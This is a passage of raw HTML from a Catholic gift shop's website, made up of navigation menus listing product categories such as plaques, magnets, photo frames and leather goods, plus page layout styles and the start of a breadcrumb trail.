                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://www.catholictothemax.com/40-days-of-art/"
   aria-label="40 Days of Art"
>
    40 Days of Art
</a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/home-decor/"
                       
                    >
                        <span>Home Decor</span>
                    </a>
                </li>
                <li class="breadcrumb ">
